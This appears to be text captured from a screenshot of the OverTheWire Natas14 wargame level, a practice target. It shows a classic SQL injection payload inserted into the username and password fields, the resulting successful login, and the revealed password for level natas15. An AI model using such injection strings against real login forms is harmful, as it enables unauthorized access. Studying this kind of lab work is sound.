 natas14.natas.labs.overthewire.o
natas14.natas.labs.overthewire.o
Not secure natas14.natas.labs.overthewire.org/index.php
NATAS14
Executing query: SELECT * from users where username="" OR ""="" and
password="" OR ""=""
Successful login! The password for natas15 is
TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB
View sourcecode